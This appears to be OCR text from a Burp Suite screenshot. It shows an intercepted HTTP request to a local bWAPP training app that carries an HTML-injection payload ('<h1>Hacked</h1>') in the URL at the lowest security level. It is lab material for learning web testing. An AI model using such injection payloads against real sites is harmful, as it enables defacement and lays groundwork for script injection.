 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /bwapp/htmli_current_url.php?<h1>Hacked</h1> HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/bwapp/portal.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: security_level=0
18 Connection: close
19
20